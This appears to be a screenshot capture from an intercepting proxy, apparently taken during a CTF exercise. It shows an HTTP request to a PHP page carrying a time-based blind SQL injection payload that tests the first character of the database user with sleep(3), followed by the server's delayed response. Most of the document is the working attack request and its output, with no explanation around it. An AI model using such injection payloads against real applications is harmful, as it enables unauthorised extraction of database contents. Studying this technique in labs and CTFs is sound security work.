 GET /sql/dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(3),1)%23
HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 22 Dec 2017 04:39:09 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Content-Length: 9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1DumbDumb
? < + > Type a search term 0 matches
222 bytes | 4,011 millis